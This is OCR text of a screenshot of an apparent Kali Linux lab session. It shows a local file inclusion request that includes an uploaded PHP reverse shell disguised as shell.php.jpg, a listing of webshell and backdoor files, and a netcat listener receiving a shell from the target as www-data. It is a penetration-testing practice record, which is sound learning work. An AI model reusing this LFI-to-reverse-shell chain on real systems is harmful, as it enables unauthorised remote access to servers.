 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 7:08
LFI LFI http://192.168.56.1 revshell.php.jp
192.168.56.102/language.php?lang=uploads/shell.php.jpg
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
language
192.168.56.102
root@kali: /usr/share/webshells/php
File Actions Edit View Help
┌──(root㉿kali)-[/usr/share/webshells/php]
└─# ls
findsocket php-reverse-shell.php shell.php.jpg
php-backdoor.php qsd-php-backdoor.php simple-backdoor.php
┌──(root㉿kali)-[/usr/share/webshells/php]
└─# nc -nlvp
nc: option requires an argument -- 'p'
nc -h for help
┌──(root㉿kali)-[/usr/share/webshells/php]
└─# nc -nlvp:1234
invalid local port :1234
┌──(root㉿kali)-[/usr/share/webshells/php]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102] 52996
Linux bassam-aziz 5.3.0-28-generic #30~18.04.1-Ubuntu SMP Fri Jan 17 06:14:09 UTC
4 x86_64 x86_64 GNU/Linux
15:08:19 up 52 min, 1 user, load average: 0.03, 0.63, 0.96
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
bassam :0 :0 14:16 ?xdm? 56.96s 0.00s /usr/lib/gdm3/gdm-
--run-script env GNOME_SHELL_SESSION_MODE=ubuntu gnome-session --session=ubuntu
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Right Control
9:08 AM
11/5/2025